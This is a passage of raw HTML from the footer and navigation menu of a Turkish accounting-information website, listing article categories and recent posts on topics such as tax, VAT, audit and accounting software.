<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-ana-menu-container"><ul id="menu-ana-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_101_690a8cee7daff_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_101_690a8cee7daff" ><script>var block_td_uid_101_690a8cee7daff=new tdBlock();block_td_uid_101_690a8cee7daff.id="td_uid_101_690a8cee7daff";block_td_uid_101_690a8cee7daff.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_101_690a8cee7daff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_101_690a8cee7daff_rand","tdc_css_class_style":"td_uid_101_690a8cee7daff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_101_690a8cee7daff.td_column_number="3";block_td_uid_101_690a8cee7daff.block_type="td_block_mega_menu";block_td_uid_101_690a8cee7daff.post_count="4";block_td_uid_101_690a8cee7daff.found_posts="1553";block_td_uid_101_690a8cee7daff.header_color="";block_td_uid_101_690a8cee7daff.ajax_pagination_infinite_stop="";block_td_uid_101_690a8cee7daff.max_num_pages="389";tdBlocksArray.push(block_td_uid_101_690a8cee7daff);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_101_690a8cee7daff" id="td_uid_102_690a8cee7dfb4" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_103_690a8cee7dfde" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_104_690a8cee7e000" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_105_690a8cee7e01d" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_106_690a8cee7e03a" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_107_690a8cee7e056" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_108_690a8cee7e072" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_109_690a8cee7e08e" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_110_690a8cee7e0ad" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_111_690a8cee7e0db" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_112_690a8cee7e0f7" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_113_690a8cee7e113" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_114_690a8cee7e12e" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_115_690a8cee7e149" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_116_690a8cee7e164" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_117_690a8cee7e17f" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_118_690a8cee7e19a" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_119_690a8cee7e1b4" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_120_690a8cee7e1dd" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_121_690a8cee7e205" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_122_690a8cee7e221" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_123_690a8cee7e23c" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_124_690a8cee7e25f" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_125_690a8cee7e27b" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_126_690a8cee7e29c" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_127_690a8cee7e2bf" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_128_690a8cee7e2f0" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_129_690a8cee7e31c" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_130_690a8cee7e34a" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_101_690a8cee7daff"  id="td_uid_131_690a8cee7e36d" data-td_block_id="td_uid_101_690a8cee7daff" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_101_690a8cee7daff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/soruolum-halinde-vergi-borclari-ve-cezalar-mirascilara-gecer-mi/" rel="bookmark" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/soruolum-halinde-vergi-borclari-ve-cezalar-mirascilara-gecer-mi/" rel="bookmark" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?">SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_101_690a8cee7daff" data-td_block_id="td_uid_101_690a8cee7daff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_101_690a8cee7daff" data-td_block_id="td_uid_101_690a8cee7daff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_132_690a8cee84da1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_132_690a8cee84da1" ><script>var block_td_uid_132_690a8cee84da1=new tdBlock();block_td_uid_132_690a8cee84da1.id="td_uid_132_690a8cee84da1";block_td_uid_132_690a8cee84da1.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_132_690a8cee84da1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_132_690a8cee84da1_rand","tdc_css_class_style":"td_uid_132_690a8cee84da1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_132_690a8cee84da1.td_column_number="3";block_td_uid_132_690a8cee84da1.block_type="td_block_mega_menu";block_td_uid_132_690a8cee84da1.post_count="4";block_td_uid_132_690a8cee84da1.found_posts="1474";block_td_uid_132_690a8cee84da1.header_color="";block_td_uid_132_690a8cee84da1.ajax_pagination_infinite_stop="";block_td_uid_132_690a8cee84da1.max_num_pages="369";tdBlocksArray.push(block_td_uid_132_690a8cee84da1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_132_690a8cee84da1" id="td_uid_133_690a8cee850f1" data-td_block_id="td_uid_132_690a8cee84da1" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_132_690a8cee84da1"  id="td_uid_134_690a8cee85128" data-td_block_id="td_uid_132_690a8cee84da1" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_132_690a8cee84da1"  id="td_uid_135_690a8cee8514b" data-td_block_id="td_uid_132_690a8cee84da1" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_132_690a8cee84da1"  id="td_uid_136_690a8cee8516a" data-td_block_id="td_uid_132_690a8cee84da1" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_132_690a8cee84da1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER">KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ 